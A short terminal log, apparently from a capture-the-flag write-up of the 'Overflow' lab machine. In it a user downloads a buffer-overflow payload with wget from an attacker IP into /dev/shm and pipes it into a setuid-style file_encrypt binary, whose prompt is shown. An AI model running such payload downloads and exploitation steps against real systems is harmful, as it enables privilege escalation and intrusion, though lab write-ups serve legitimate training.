 tester@overflow:/dev/shm$ wget http://10.10.16.6/payload.bof
--2022-02-25 11:41:20--  http://10.10.16.6/payload.bof
Connecting to 10.10.16.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68 [application/octet-stream]
Saving to: ‘payload.bof’
payload.bof                       100%[============================================================>]      68  --.-KB/s    in 0s
2022-02-25 11:41:21 (13.5 MB/s) - ‘payload.bof’ saved [68/68]
tester@overflow:/dev/shm$ cat payload.bof | /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: name: Thanks for checking. You can give your feedback for improvements at developer@overflo
w.htb